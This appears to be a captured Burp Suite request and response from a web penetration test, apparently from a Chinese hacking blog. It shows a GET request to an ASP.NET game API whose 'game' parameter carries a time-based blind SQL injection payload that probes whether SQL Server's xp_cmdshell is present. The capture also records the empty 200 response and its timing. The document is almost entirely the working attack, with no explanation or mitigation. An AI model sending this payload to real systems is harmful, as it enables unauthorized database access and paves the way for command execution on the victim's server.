 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpix;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: "*/*"
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=1 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:28:45 GMT
Content-Length: 0
? < + > Type a search term matches
HACK之道
204 bytes | 1,165 millis